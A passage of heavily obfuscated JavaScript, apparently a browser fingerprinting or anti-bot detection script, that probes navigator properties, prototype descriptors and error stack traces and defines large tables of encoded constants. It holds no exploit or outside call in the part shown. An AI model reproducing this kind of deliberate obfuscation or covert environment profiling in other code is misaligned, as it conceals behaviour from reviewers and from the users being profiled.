dE7=WL(N1[vX()[mg(DG)](rs7,nY,TC,G3)][Fw()[Ew(VB)].call(null,J3,Mc)][Y8][Y8][zY()[xX(x8)].call(null,WN7,hx7,wq,GL)],N1[vX()[mg(DG)].call(null,rs7,nY,qT,G3)][WL(typeof Fw()[Ew(HV)],'undefined')?Fw()[Ew(Ud)].call(null,Vm,xH):Fw()[Ew(VB)].apply(null,[J3,Mc])][Y8]);var Of5=dE7?hY()[k8(Ql)](bc,Vm):Fw()[Ew(Y8)](lX,VB);var rj7;return EY.pop(),rj7=Of5,rj7;}else{var lK7;return EY.pop(),lK7=q75,lK7;}}catch(kj7){EY.splice(w3(FD5,Oh),Infinity,Uf7);var Kf5;return EY.pop(),Kf5=q75,Kf5;}EY.pop();}break;case nx:{EY.push(KI7);var lf5=Kl()[AX(z8)].apply(null,[LT,GE,mn,C17]);if(N1[r8(typeof vX()[mg(nY)],Vl([],[][[]]))?vX()[mg(DG)](Pd,nY,lV,G3):vX()[mg(Ql)](FF,ZR,Ud,LD7)]&&N1[vX()[mg(DG)](Pd,nY,fp,G3)][Fw()[Ew(VB)](Il,Mc)]&&N1[vX()[mg(DG)].apply(null,[Pd,nY,Rw,G3])][r8(typeof Fw()[Ew(HV)],'undefined')?Fw()[Ew(VB)](Il,Mc):Fw()[Ew(Ud)].apply(null,[vk7,gF])][r8(typeof v8()[nO(pU)],'undefined')?v8()[nO(LT)](QL,cO(Oh),GE):v8()[nO(nY)](Hj,cO(cO(Oh)),f8)]){var GQ7=N1[vX()[mg(DG)].apply(null,[Pd,nY,EP,G3])][Fw()[Ew(VB)].apply(null,[Il,Mc])][v8()[nO(LT)].apply(null,[QL,nY,GE])];try{var n15=EY.length;var bI5=cO({});var Cs5=N1[hY()[k8(IT)](Rg,LL)][zY()[xX(bX)].apply(null,[PR,Sv7,lS,MX])](vH(N1[hY()[k8(IT)](Rg,LL)][gJ()[rl(s6)](gm,UI)](),zM7))[v8()[nO(QY)](kD7,Gh,mh)]();N1[vX()[mg(DG)].call(null,Pd,nY,JO,G3)][Fw()[Ew(VB)].apply(null,[Il,Mc])][v8()[nO(LT)](QL,mV,GE)]=Cs5;var M47=WL(N1[vX()[mg(DG)].apply(null,[Pd,nY,mV,G3])][Fw()[Ew(VB)](Il,Mc)][v8()[nO(LT)](QL,Ut,GE)],Cs5);var x75=M47?WL(typeof hY()[k8(x8)],Vl([],[][[]]))?hY()[k8(FB)](j6,w6):hY()[k8(Ql)].call(null,GT,Vm):Fw()[Ew(Y8)](jV,VB);N1[vX()[mg(DG)].call(null,Pd,nY,zq,G3)][Fw()[Ew(VB)](Il,Mc)][v8()[nO(LT)].call(null,QL,W8,GE)]=GQ7;var OI5;return EY.pop(),OI5=x75,OI5;}catch(fI5){EY.splice(w3(n15,Oh),Infinity,KI7);if(r8(N1[vX()[mg(DG)](Pd,nY,TX,G3)][Fw()[Ew(VB)].apply(null,[Il,Mc])][WL(typeof v8()[nO(SG)],Vl([],[][[]]))?v8()[nO(nY)](mb,cO(cO([])),xN7):v8()[nO(LT)].apply(null,[QL,dO,GE])],GQ7)){N1[vX()[mg(DG)].call(null,Pd,nY,W8,G3)][Fw()[Ew(VB)](Il,Mc)][v8()[nO(LT)].call(null,QL,MX,GE)]=GQ7;}var g55;return EY.pop(),g55=lf5,g55;}}else{var gK7;return EY.pop(),gK7=lf5,gK7;}EY.pop();}break;case r0:{EY.push(h17);var VQ7=WL(typeof Kl()[AX(dc)],Vl([],[][[]]))?Kl()[AX(Rw)](gE,SG,bl,RS):Kl()[AX(z8)].call(null,LT,ZY,s6,vf7);try{var YE7=EY.length;var MK7=cO({});if(N1[vX()[mg(DG)].apply(null,[I97,nY,B8,G3])][Fw()[Ew(VB)](XV,Mc)]&&N1[r8(typeof vX()[mg(s6)],'undefined')?vX()[mg(DG)](I97,nY,Lp,G3):vX()[mg(Ql)](bX,BM7,kT,Zv7)][Fw()[Ew(VB)].call(null,XV,Mc)][zc[Hq]]){var k25=WL(N1[vX()[mg(DG)](I97,nY,IY,G3)][Fw()[Ew(VB)].apply(null,[XV,Mc])][gJ()[rl(ZY)](bw,FU)](TM[tV()[FT(JO)].apply(null,[TZ7,bX,Vm,nN7])]()),N1[vX()[mg(DG)](I97,nY,Hq,G3)][Fw()[Ew(VB)](XV,Mc)][Y8]);var sN5=k25?WL(typeof hY()[k8(F8)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[wI7,UH]):hY()[k8(Ql)](W2,Vm):Fw()[Ew(Y8)](Om,VB);var S47;return EY.pop(),S47=sN5,S47;}else{var m47;return EY.pop(),m47=VQ7,m47;}}catch(J55){EY.splice(w3(YE7,Oh),Infinity,h17);var F55;return EY.pop(),F55=VQ7,F55;}EY.pop();}break;case rf:{EY.push(MQ);try{var RQ7=EY.length;var QD5=cO([]);var NI5=Y8;var ZK7=N1[hT()[nm(Y8)](JG,QY,KL,z8,FB,YJ)][Fw()[Ew(IY)](gg,Mw)](N1[v8()[nO(EU)].call(null,g8,Ql,PL)][Kl()[AX(Hq)](Tc,Ut,Lm,lc)],hT()[nm(TC)].call(null,Hq,IY,Kk7,lt,cV,zJ));if(ZK7){NI5++;cO(cO(ZK7[gJ()[rl(IT)].apply(null,[qT,cq])]))&&HX(ZK7[gJ()[rl(IT)].call(null,qT,cq)][v8()[nO(QY)](Yg,LS,mh)]()[zY()[xX(SG)](L3,Jf,Hq,UX)](hT()[nm(x8)](Kb,sF,nd,KL,bw,zF)),cG(Oh))&&NI5++;}var m25=NI5[v8()[nO(QY)](Yg,cO(cO(Oh)),mh)]();var P55;return EY.pop(),P55=m25,P55;}catch(N25){EY.splice(w3(RQ7,Oh),Infinity,MQ);var RE7;return RE7=Kl()[AX(z8)](LT,FB,BT,bg),EY.pop(),RE7;}EY.pop();}break;case Y7:{EY.push(NK);if(N1[Kl()[AX(bX)].call(null,pU,mV,z8,jq)][vX()[mg(GC)](kz,fp,KL,dC)]){if(N1[hT()[nm(Y8)].apply(null,[SG,bl,KL,QY,FB,gF])][Fw()[Ew(IY)](kJ,Mw)](N1[Kl()[AX(bX)](pU,Gh,cU,jq)][r8(typeof vX()[mg(s6)],Vl([],[][[]]))?vX()[mg(GC)](kz,fp,mn,dC):vX()[mg(Ql)](gA,Mc,mV,pG)][Kl()[AX(Hq)].apply(null,[Tc,bw,MX,Fg])],v8()[nO(Rh)](f8,cO(Oh),EU))){var UE7;return UE7=hY()[k8(Ql)](EX,Vm),EY.pop(),UE7;}var cE7;return cE7=WL(typeof hT()[nm(M8)],Vl([],[][[]]))?hT()[nm(Rw)](wX,RT,PA,EP,vv7,KL):hT()[nm(bw)](wX,W8,xT,Hq,Ql,j57),EY.pop(),cE7;}var E55;return E55=Kl()[AX(z8)].apply(null,[LT,fG,cO(Y8),Wj]),EY.pop(),E55;}break;case BZ:{var B25;EY.push(vs7);return B25=cO(sO(Kl()[AX(Hq)](Tc,IY,cO(Y8),KT),N1[Kl()[AX(bX)](pU,SG,Hq,ST)][r8(typeof hY()[k8(j8)],Vl('',[][[]]))?hY()[k8(PG)].call(null,Vr,sF):hY()[k8(FB)].apply(null,[CH,Kd])][gJ()[rl(cU)].call(null,L6,MC)][WL(typeof Kl()[AX(TC)],Vl([],[][[]]))?Kl()[AX(Rw)](ss7,VB,ZY,nc):Kl()[AX(CL)].call(null,r3,dO,Db,r77)])||sO(Kl()[AX(Hq)](Tc,dc,IT,KT),N1[WL(typeof Kl()[AX(Db)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[Tx7,Eh,F8,Ql]):Kl()[AX(bX)].call(null,pU,Ut,TX,ST)][WL(typeof hY()[k8(W8)],'undefined')?hY()[k8(FB)](YQ,kL):hY()[k8(PG)](Vr,sF)][gJ()[rl(cU)](L6,MC)][hY()[k8(LT)].call(null,tf,zq)])),EY.pop(),B25;}break;case lM:{EY.push(bR);try{var Qj7=EY.length;var nx5=cO({});var cD5=new (N1[Kl()[AX(bX)].apply(null,[pU,fp,nc,Jl])][hY()[k8(PG)].apply(null,[QM7,sF])][gJ()[rl(cU)](L6,lq)][WL(typeof Kl()[AX(LT)],'undefined')?Kl()[AX(Rw)](CS,cO(Oh),Rh,rT):Kl()[AX(CL)](r3,TC,j8,nV)])();var WK7=new (N1[Kl()[AX(bX)](pU,Ql,cO(cO([])),Jl)][WL(typeof hY()[k8(F8)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[Pr,w6]):hY()[k8(PG)].call(null,QM7,sF)][gJ()[rl(cU)].apply(null,[L6,lq])][hY()[k8(LT)].apply(null,[rw,zq])])();var M75;return EY.pop(),M75=cO(nI),M75;}catch(Yx5){EY.splice(w3(Qj7,Oh),Infinity,bR);var h47;return h47=WL(Yx5[v8()[nO(fG)](fO,Ud,FB)][hY()[k8(SG)].call(null,gh,dA)],gJ()[rl(bX)](Nc,XF)),EY.pop(),h47;}EY.pop();}break;case AP:{EY.push(Hg);if(cO(N1[Kl()[AX(bX)].apply(null,[pU,Nr,QY,tQ])][Kl()[AX(PG)](x8,qT,bX,G17)])){var sj7=WL(typeof N1[Kl()[AX(bX)](pU,cO({}),mh,tQ)][hY()[k8(EU)](Gb,El)],hY()[k8(wq)](I17,LT))?WL(typeof hY()[k8(pU)],Vl('',[][[]]))?hY()[k8(FB)](UC,xM7):hY()[k8(Ql)].call(null,EB,Vm):WL(typeof hT()[nm(DG)],'undefined')?hT()[nm(Rw)](z8,cO(Oh),E27,k4,Gs7,Az):hT()[nm(bw)](xT,mV,xT,GL,Ql,Gm);var E95;return EY.pop(),E95=sj7,E95;}var c55;return c55=r8(typeof Kl()[AX(t8)],Vl([],[][[]]))?Kl()[AX(z8)](LT,hU,El,Kz):Kl()[AX(Rw)](LS,zq,B8,kC),EY.pop(),c55;}break;case xP:{EY.push(sd);var EK7=hY()[k8(fp)].call(null,kz,KC);var K75=cO({});try{var KN5=EY.length;var t25=cO([]);var H25=Y8;try{var A95=N1[tV()[FT(M8)](tN7,IT,Cl,zH)][WL(typeof Kl()[AX(wq)],Vl([],[][[]]))?Kl()[AX(Rw)](RL,LT,W8,J27):Kl()[AX(Hq)].apply(null,[Tc,s6,cO(cO(Oh)),VC])][v8()[nO(QY)].apply(null,[Sv7,Eh,mh])];N1[hT()[nm(Y8)](Lp,tL,KL,ZY,FB,LF)][hY()[k8(rB)](mN7,kU)](A95)[v8()[nO(QY)].call(null,Sv7,cO({}),mh)]();}catch(zs5){EY.splice(w3(KN5,Oh),Infinity,sd);if(zs5[Fw()[Ew(wX)](vn,SG)]&&WL(typeof zs5[Fw()[Ew(wX)](vn,SG)],v8()[nO(nc)](OV,PG,XK))){zs5[Fw()[Ew(wX)].apply(null,[vn,SG])][Fw()[Ew(j8)].apply(null,[bZ7,nd])](gJ()[rl(lt)].call(null,SG,TM7))[gJ()[rl(Vm)](tT,YZ7)](function(rQ7){EY.push(vg);if(rQ7[v8()[nO(IY)](qV,XK,xT)](WL(typeof tV()[FT(M8)],Vl([],[][[]]))?tV()[FT(nY)].apply(null,[Lx7,Mj,gm,LA]):tV()[FT(RT)].apply(null,[Qw,bw,EP,SB]))){K75=cO(cO({}));}if(rQ7[v8()[nO(IY)](qV,fp,xT)](WL(typeof vX()[mg(DG)],'undefined')?vX()[mg(Ql)](dv7,l97,dP,sr):vX()[mg(Wq)](Hm,s6,cU,M97))){H25++;}EY.pop();});}}EK7=WL(H25,zc[Lm])||K75?hY()[k8(Ql)].call(null,tq,Vm):WL(typeof Fw()[Ew(Lp)],Vl('',[][[]]))?Fw()[Ew(Ud)].call(null,Vx7,LD7):Fw()[Ew(Y8)](GG,VB);}catch(UK7){EY.splice(w3(KN5,Oh),Infinity,sd);EK7=r8(typeof Fw()[Ew(j8)],Vl('',[][[]]))?Fw()[Ew(wq)].call(null,T57,Qh):Fw()[Ew(Ud)].call(null,UC,v77);}var OK7;return EY.pop(),OK7=EK7,OK7;}break;}};var pD5;function Hs5(VE7,R75){EY.push(t97);var f85=function(){};f85[Kl()[AX(Hq)](Tc,nc,Eh,dv7)][v8()[nO(fG)](Y9,Kb,FB)]=VE7;f85[Kl()[AX(Hq)].call(null,Tc,cO(cO({})),SG,dv7)][hY()[k8(lS)].call(null,IW,F8)]=function(wT5){var AG5;EY.push(sJ);return AG5=this[Kl()[AX(IT)](Db,Cl,GE,WM7)]=R75(wT5),EY.pop(),AG5;};f85[Kl()[AX(Hq)](Tc,cO(Oh),SG,dv7)][hY()[k8(Hq)](C97,FZ7)]=function(){EY.push(v17);var Jl5;return Jl5=this[Kl()[AX(IT)](Db,GE,EP,F97)]=R75(this[Kl()[AX(IT)](Db,GE,rB,F97)]),EY.pop(),Jl5;};var lB5;return EY.pop(),lB5=new f85(),lB5;}var pt;var Vt;var dU;var ft;function Kl(){var Cc5=[]['\x6b\x65\x79\x73']();Kl=function(){return Cc5;};return Cc5;}var LE;var vC;var MQ7;var L17;var D6;return OE.call(this,BZ);var dp;var fS;var XY7;var YE;var ct7;var hH;var wU;var EY;var nR7;var DR;function v8(){var cX5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);v8=function(){return cX5;};return cX5;}function B75(){var OY5=['zI','J5','Kx','XI','AW','Mx','bf','H5','UW','Os','n1','M5','H7','kk','Uf','dv','Jk','U1','Cx','P','nv','pf','PW','I1','DM','Vx','UN','z5','Ak','b5','Y','T0','bI','kI','Yv','l0','xs','F','XW','V9','J0','jk','Gs','jN','q2','k2','K0','Bk','Ev','R7','DI','V0','Fs','O7','YN','WP','Z7','zk','XZ','s2','ks','kv','sP','HZ','wZ','OP','VN','Qf','Bv','D','Wx','qZ','x0','p2','II','l9','B0','Ck','A1','B5','pW','w0','fI','b1','Nv','E1','GW','Bs','l1','U2','v0','Wv','Rf','vZ','bs','M9','tM','c5','Lv','L5','sx','lf','jx','P9','WN','JP','VZ','M0','MM','Vv','O','pk','pI','K9','j7','YI','C9','lZ','wM','q1','R','Kk','M1','Ts','wx','D1','Qk','X','b0','UZ','f7','hM','U0','Hs','rv','BM','GI','kP','p5','m0','Ix','rs','fZ','nN','xx','lv','P7','JW','vN','B9','E0','I2','qx','O2','D7','Lk','Ff','R9','XP','qf','L9','fP','Xs','sv','g0','PM','JN','E2','lI','r2','lW','HW','IZ','dZ','l2','Cv','KZ','P5','x5','I0','m1','Rv','Z9','v5'];B75=function(){return OY5;};return OY5;}var PF;function zY(){var ZP5=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);zY=function(){return ZP5;};return ZP5;}var PH;function gJ(){var Hg5=[];gJ=function(){return Hg5;};return Hg5;}function dT5(cG5){cG5=cG5?cG5:QS(cG5);var kv5=kF(LO(cG5,Oh),zc[Y8]);if(kF(vK7(vK7(ZL(cG5,nY),ZL(cG5,FB)),cG5),Oh)){kv5++;}return kv5;}var tt7;var Xd;var lN5;function Fw(){var PW5=function(){};Fw=function(){return PW5;};return PW5;}function FT(Hv5){return xK7()[Hv5];}var ZI,w5,w2,WI,k7,Xv,nI,OZ,G5,VI,Ox;var P4;function nO(JT5){return B75()[JT5];}function xK7(){var EW5=['q','rI','Tk','hx','Y2','Vk','LN','Xk','s5','Nf','U5','L2','SM','Rk','T7','g5','X9','Wk','xM','SW','A0','X5','gN','rx','Ps','F0','V','cI','xk','kW','rW','Jv','Px','sZ','kx','X7','R0','f1','mv','w','W1','Dk','OM','mP','QI','Zx','jW','VP','GM','Hv','Q2','fM','O1','hZ','H1','k9','nZ','Zv','OI','lP','EI','Ux','D9','n2','O5','CW'];xK7=function(){return EW5;};return EW5;}function nm(QW5){return xK7()[QW5];}function xX(xl5){return xK7()[xl5];}var Bd;var zc;var Z5;function hT(){var j05=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);hT=function(){return j05;};return j05;}function cW5(){H0=k7+G5*ZI+Xv*ZI*ZI,qV=k7+VI*ZI+G5*ZI*ZI+ZI*ZI*ZI,C0=VI+w2*ZI+k7*ZI*ZI,jw=w2+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,f0=OZ+k7*ZI,Bg=WI+ZI+G5*ZI*ZI+ZI*ZI*ZI,CB=WI+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,PN=VI+Xv*ZI+G5*ZI*ZI,BB=OZ+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,bN=G5+G5*ZI+VI*ZI*ZI,Xf=Ox+k7*ZI+ZI*ZI,F7=w2+ZI+ZI*ZI,Q5=Ox+k7*ZI+Ox*ZI*ZI,Tm=G5+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,nf=OZ+OZ*ZI+VI*ZI*ZI,Ig=VI+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,YP=nI+OZ*ZI,xI=Ox+Ox*ZI+ZI*ZI,HO=Ox+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,Uh=Ox+OZ*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Q9=Ox+ZI+G5*ZI*ZI,hB=k7+OZ*ZI+Ox*ZI*ZI+ZI*ZI*ZI,cN=VI+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,U9=OZ+Xv*ZI+ZI*ZI,YG=nI+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,rZ=w5+w2*ZI+Ox*ZI*ZI,Rx=w2+Xv*ZI,j2=Xv+OZ*ZI+Ox*ZI*ZI,Ms=OZ+Ox*ZI,sY=WI+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,q7=w2+k7*ZI+k7*ZI*ZI,m9=Xv+k7*ZI+Xv*ZI*ZI,hv=k7+VI*ZI+Ox*ZI*ZI,gk=w5+w2*ZI+ZI*ZI,P1=Xv+VI*ZI+WI*ZI*ZI,WB=k7+WI*ZI+VI*ZI*ZI+ZI*ZI*ZI,D2=nI+k7*ZI+VI*ZI*ZI,wk=nI+w2*ZI+ZI*ZI,L8=w5+ZI+WI*ZI*ZI+ZI*ZI*ZI,ST=nI+WI*ZI+ZI*ZI+ZI*ZI*ZI,s8=w5+k7*ZI+k7*ZI*ZI+ZI*ZI*ZI,NO=Ox+VI*ZI+VI*ZI*ZI+ZI*ZI*ZI,BJ=nI+WI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,qL=nI+k7*ZI+ZI*ZI+ZI*ZI*ZI,Y7=w2+G5*ZI,QT=G5+Ox*ZI+ZI*ZI+ZI*ZI*ZI,tJ=Ox+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,cs=Ox+OZ*ZI+G5*ZI*ZI,AV=Ox+Ox*ZI+WI*ZI*ZI+ZI*ZI*ZI,SJ=w5+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,RZ=OZ+w2*ZI+Ox*ZI*ZI,WT=nI+WI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,mI=G5+w2*ZI+ZI*ZI,MG=w2+ZI+G5*ZI*ZI+ZI*ZI*ZI,Qw=w2+Xv*ZI+w2*ZI*ZI+ZI*ZI*ZI,FY=OZ+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,Jx=Ox+Ox*ZI,nP=Ox+ZI+ZI*ZI,bq=w2+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,GV=VI+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,PP=OZ+Ox*ZI+WI*ZI*ZI,EM=w5+VI*ZI+ZI*ZI,WW=nI+G5*ZI+Ox*ZI*ZI,IN=Ox+Ox*ZI+Xv*ZI*ZI,Zh=w2+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,gO=w5+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,rM=Xv+G5*ZI+VI*ZI*ZI,vl=nI+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,qX=Ox+w2*ZI+G5*ZI*ZI+ZI*ZI*ZI,KX=WI+WI*ZI+k7*ZI*ZI+ZI*ZI*ZI,GZ=k7+ZI,IP=WI+ZI+Xv*ZI*ZI,FP=w2+w5*ZI+k7*ZI*ZI,d8=w2+ZI+w2*ZI*ZI+ZI*ZI*ZI,Mv=nI+Ox*ZI+WI*ZI*ZI,g3=k7+w2*ZI+VI*ZI*ZI+ZI*ZI*ZI,Sw=Xv+OZ*ZI+ZI*ZI+ZI*ZI*ZI,hL=w2+ZI+WI*ZI*ZI+ZI*ZI*ZI,hG=WI+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,gq=k7+w5*ZI+k7*ZI*ZI+ZI*ZI*ZI,vf=k7+WI*ZI+G5*ZI*ZI,hN=Ox+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,r0=k7+Ox*ZI,O9=Ox+VI*ZI+WI*ZI*ZI,x9=Xv+Ox*ZI+G5*ZI*ZI,Jm=VI+ZI+w2*ZI*ZI+ZI*ZI*ZI,T1=w2+w2*ZI+k7*ZI*ZI,rL=Ox+VI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,Yc=Xv+k7*ZI+ZI*ZI+ZI*ZI*ZI,Gg=nI+k7*ZI+Ox*ZI*ZI+ZI*ZI*ZI,hs=w2+OZ*ZI+VI*ZI*ZI,j0=nI+G5*ZI,SX=VI+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,HG=w5+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,CT=nI+ZI+Xv*ZI*ZI+ZI*ZI*ZI,Mm=k7+k7*ZI+ZI*ZI+ZI*ZI*ZI,gw=VI+Ox*ZI+ZI*ZI+ZI*ZI*ZI,dw=G5+G5*ZI+G5*ZI*ZI+ZI*ZI*ZI,Dl=Xv+WI*ZI+k7*ZI*ZI+ZI*ZI*ZI,Sl=G5+G5*ZI+WI*ZI*ZI+ZI*ZI*ZI,Vw=WI+w2*ZI+ZI*ZI+ZI*ZI*ZI,mW=Xv+Xv*ZI+G5*ZI*ZI+ZI*ZI*ZI,sI=G5+Xv*ZI+G5*ZI*ZI,bZ=nI+w5*ZI+WI*ZI*ZI,Kf=nI+Ox*ZI+OZ*ZI*ZI+ZI*ZI*ZI,Ks=w2+w2*ZI+Xv*ZI*ZI+ZI*ZI*ZI,F1=VI+VI*ZI+WI*ZI*ZI,hJ=Xv+VI*ZI+ZI*ZI+ZI*ZI*ZI,p1=G5+Ox*ZI+k7*ZI*ZI,Ok=OZ+w5*ZI+k7*ZI*ZI,N2=Ox+w2*ZI+WI*ZI*ZI,lB=G5+VI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,rP=G5+G5*ZI+Xv*ZI*ZI,G1=nI+Xv*ZI+G5*ZI*ZI,XJ=Xv+VI*ZI+w2*ZI*ZI+ZI*ZI*ZI,Wf=w5+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,Gl=Ox+ZI+k7*ZI*ZI+ZI*ZI*ZI,pw=nI+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,mG=nI+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,sB=k7+Ox*ZI+OZ*ZI*ZI+ZI*ZI*ZI,KM=VI+G5*ZI+Ox*ZI*ZI,W7=WI+VI*ZI+G5*ZI*ZI,sl=w5+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,fV=VI+OZ*ZI+Ox*ZI*ZI+ZI*ZI*ZI,r1=G5+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,lY=G5+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,dY=VI+OZ*ZI+ZI*ZI+ZI*ZI*ZI,x7=WI+Xv*ZI+Ox*ZI*ZI,l5=Xv+w2*ZI+Ox*ZI*ZI,Y3=Ox+WI*ZI+ZI*ZI+ZI*ZI*ZI,F5=k7+WI*ZI+k7*ZI*ZI,xw=w5+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,XT=nI+G5*ZI+WI*ZI*ZI+ZI*ZI*ZI,xv=G5+ZI+Xv*ZI*ZI,NI=k7+G5*ZI,Yg=Ox+w5*ZI+ZI*ZI+ZI*ZI*ZI,T5=nI+w5*ZI+VI*ZI*ZI,S=w5+ZI+WI*ZI*ZI,C1=OZ+WI*ZI+w2*ZI*ZI+ZI*ZI*ZI,t5=G5+k7*ZI+VI*ZI*ZI,SN=nI+k7*ZI,T=Ox+w5*ZI+Xv*ZI*ZI,Wl=Xv+Xv*ZI+k7*ZI*ZI+ZI*ZI*ZI,C2=WI+OZ*ZI+Xv*ZI*ZI,zJ=VI+Ox*ZI+w2*ZI*ZI+ZI*ZI*ZI,g7=Xv+WI*ZI+k7*ZI*ZI,k1=w2+G5*ZI+Ox*ZI*ZI,hk=nI+Ox*ZI,Iw=WI+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Vh=w5+G5*ZI+ZI*ZI+ZI*ZI*ZI,T8=VI+G5*ZI+WI*ZI*ZI+ZI*ZI*ZI,Il=w2+OZ*ZI+ZI*ZI+ZI*ZI*ZI,Pk=OZ+ZI+k7*ZI*ZI,HY=nI+Xv*ZI+ZI*ZI+ZI*ZI*ZI,Y1=VI+ZI+WI*ZI*ZI,Pm=nI+WI*ZI+G5*ZI*ZI+ZI*ZI*ZI,nG=WI+VI*ZI+VI*ZI*ZI+ZI*ZI*ZI,lg=nI+G5*ZI+k7*ZI*ZI+ZI*ZI*ZI,hg=nI+Ox*ZI+k7*ZI*ZI+ZI*ZI*ZI,CZ=G5+k7*ZI+k7*ZI*ZI,pZ=k7+Xv*ZI+k7*ZI*ZI,OY=WI+VI*ZI+ZI*ZI+ZI*ZI*ZI,DP=OZ+OZ*ZI+ZI*ZI,X0=G5+w2*ZI+VI*ZI*ZI,bk=Ox+k7*ZI,pq=Ox+w2*ZI+k7*ZI*ZI+ZI*ZI*ZI,gM=w2+G5*ZI+k7*ZI*ZI,PT=VI+w2*ZI+w2*ZI*ZI+ZI*ZI*ZI,qM=w5+G5*ZI,ql=w5+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,F9=Ox+k7*ZI+WI*ZI*ZI,zm=WI+G5*ZI+k7*ZI*ZI+ZI*ZI*ZI,zf=Xv+k7*ZI+ZI*ZI,rY=nI+k7*ZI+k7*ZI*ZI+ZI*ZI*ZI,L7=w5+k7*ZI+G5*ZI*ZI,Ec=Ox+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,UO=Xv+w2*ZI+ZI*ZI+ZI*ZI*ZI,xc=k7+OZ*ZI+VI*ZI*ZI+ZI*ZI*ZI,LW=nI+WI*ZI+Xv*ZI*ZI,ZZ=w2+OZ*ZI+Xv*ZI*ZI,KW=VI+ZI+Xv*ZI*ZI,DJ=k7+OZ*ZI+G5*ZI*ZI+ZI*ZI*ZI,Iv=G5+w5*ZI+k7*ZI*ZI,Bq=k7+VI*ZI+Xv*ZI*ZI+ZI*ZI*ZI,k3=Ox+G5*ZI+ZI*ZI+ZI*ZI*ZI,Xg=VI+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,sW=VI+G5*ZI,nl=WI+VI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,CO=OZ+k7*ZI+G5*ZI*ZI+ZI*ZI*ZI,I=w2+k7*ZI,f2=WI+k7*ZI+ZI*ZI,Gf=VI+Xv*ZI+ZI*ZI,A=VI+ZI+G5*ZI*ZI,hl=k7+Xv*ZI+ZI*ZI+ZI*ZI*ZI,OO=WI+OZ*ZI+Ox*ZI*ZI+ZI*ZI*ZI,gs=OZ+WI*ZI+Ox*ZI*ZI,pV=Xv+w5*ZI+w2*ZI*ZI+ZI*ZI*ZI,bh=VI+VI*ZI+VI*ZI*ZI+ZI*ZI*ZI,bL=G5+OZ*ZI+k7*ZI*ZI+ZI*ZI*ZI,S5=Xv+G5*ZI+w5*ZI*ZI+ZI*ZI*ZI,gv=w5+k7*ZI+Ox*ZI*ZI,Sc=OZ+WI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,Js=Ox+WI*ZI,OJ=Xv+Ox*ZI+G5*ZI*ZI+ZI*ZI*ZI,lN=nI+G5*ZI+ZI*ZI,X3=Xv+w5*ZI+k7*ZI*ZI+ZI*ZI*ZI,cT=WI+G5*ZI+VI*ZI*ZI+ZI*ZI*ZI,LM=G5+G5*ZI+ZI*ZI+ZI*ZI*ZI,YM=G5+Ox*ZI+G5*ZI*ZI,IG=WI+WI*ZI+Ox*ZI*ZI+ZI*ZI*ZI,EV=nI+w2*ZI+VI*ZI*ZI+ZI*ZI*ZI,bv=w2+Xv*ZI+Xv*ZI*ZI,RB=OZ+ZI+VI*ZI*ZI+ZI*ZI*ZI,cX=Ox+Ox*ZI+ZI*ZI+ZI*ZI*ZI,KG=VI+k7*ZI+Ox*ZI*ZI+ZI*ZI*ZI,kl=w2+VI*ZI+WI*ZI*ZI+ZI*ZI*ZI,lG=Xv+OZ*ZI+w2*ZI*ZI+ZI*ZI*ZI,Ik=w2+VI*ZI+ZI*ZI+ZI*ZI*ZI,fT=Xv+ZI+OZ*ZI*ZI+ZI*ZI*ZI,UV=k7+WI*ZI+ZI*ZI+ZI*ZI*ZI,BY=Ox+w2*ZI+WI*ZI*ZI+ZI*ZI*ZI,Bh=Xv+k7*ZI+w2*ZI*ZI+ZI*ZI*ZI,zx=w5+k7*ZI+ZI*ZI,VO=OZ+w5*ZI+Ox*ZI*ZI+ZI*ZI*ZI,kq=OZ+Ox*ZI+WI*ZI*ZI+ZI*ZI*ZI,fB=w5+Xv*ZI+WI*ZI*ZI+ZI*ZI*ZI,pN=G5+Xv*ZI,bc=VI+ZI+Ox*ZI*ZI+ZI*ZI*ZI,q3=VI+w5*ZI+k7*ZI*ZI+ZI*ZI*ZI,Tq=k7+G5*ZI+w2*ZI*ZI+ZI*ZI*ZI,n0=w5+G5*ZI+k7*ZI*